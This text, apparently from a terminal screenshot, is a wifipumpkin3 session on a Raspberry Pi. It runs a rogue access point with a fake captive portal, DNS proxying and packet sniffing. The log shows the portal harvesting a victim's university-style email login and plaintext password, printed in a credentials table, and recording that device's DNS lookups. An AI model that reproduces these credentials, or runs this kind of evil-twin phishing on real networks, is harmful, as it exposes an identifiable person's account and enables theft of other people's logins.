 tester@raspberrypi: / tester@raspberrypi: .. Pictures 19:16
tester@raspberrypi: /
File Edit Tabs Help
[ sniffkin3 ] 19:15:38 - [ 10.0.0.21 > 23.35.69.10 ] GET www.msftconnecttest.com/connecttest.txt
[ captiveflask ] 19:15:38 - 10.0.0.21 - - [05/May/2025 19:15:37] "GET /connecttest.txt HTTP/1.1" 302 -
[ pydns_server ] 19:15:39 - no local zone found, proxying clients6.google.com.[A]
[ captiveflask ] 19:15:48 - {'10.0.0.21': {'login': 'ecrb29@mst.edu', 'password': 'NoYOUYoumean'}}
[*] CaptiveFlask credentials:
=============================
IP | Login | Password
-----------+----------------+--------------
10.0.0.21 | ecrb29@mst.edu | NoYOUYoumean
[ pydns_server ] 19:15:48 - no local zone found, proxying www.msftconnecttest.com.[A]
[ sniffkin3 ] 19:15:48 - [ 10.0.0.21 > 10.0.0.1 ] GET 10.0.0.1/static/css/bootstrap.min.css
[ captiveflask ] 19:15:48 - 10.0.0.21 - - [05/May/2025 19:15:48] "POST /login?orig_url=http%3A%2F%2Fwww.msftconnecttest.com%2Fredirect HTTP/1.1" 200 -
10.0.0.21 - - [05/May/2025 19:15:48] "GET /static/css/bootstrap.min.css HTTP/1.1" 304 -
10.0.0.21 - - [05/May/2025 19:15:48] "GET /static/js/bootstrap.min.js HTTP/1.1" 304 -
10.0.0.21 - - [05/May/2025 19:15:48] "GET /static/js/jquery-1.11.1.min.js HTTP/1.1" 304 -
10.0.0.21 - - [05/May/2025 19:15:48] "GET /static/images/avatar_2x.png HTTP/1.1" 304 -
[ sniffkin3 ] 19:15:49 - [ 10.0.0.21 > 10.0.0.1 ] GET 10.0.0.1/static/js/jquery-1.11.1.min.js
[ sniffkin3 ] 19:15:49 - [ 10.0.0.21 > 10.0.0.1 ] GET 10.0.0.1/static/js/bootstrap.min.js
[ sniffkin3 ] 19:15:49 - [ 10.0.0.21 > 10.0.0.1 ] GET 10.0.0.1/static/images/avatar_2x.png
[ pydns_server ] 19:15:58 - no local zone found, proxying umsystem.instructure.com.[A]
[ pydns_server ] 19:16:07 - no local zone found, proxying www.msftconnecttest.com.[A]
[ sniffkin3 ] 19:16:08 - [ 10.0.0.21 > 2.16.170.210 ] GET www.msftconnecttest.com/connecttest.txt
[ pydns_server ] 19:16:08 - no local zone found, proxying client.wns.windows.com.[A]
[ pydns_server ] 19:16:09 - no local zone found, proxying licensing.mp.microsoft.com.[A]
[ pydns_server ] 19:16:09 - no local zone found, proxying activity.windows.com.[A]
stop
[*] thread captiveflask successfully stopped
[*] thread sniffkin3 successfully stopped
[*] thread pydhcp_server successfully stopped
[*] thread hostapd_static successfully stopped
[*] thread pydhcp_server successfully stopped
[-] socket error: [Errno 88] Socket operation on non-socket
wp3 >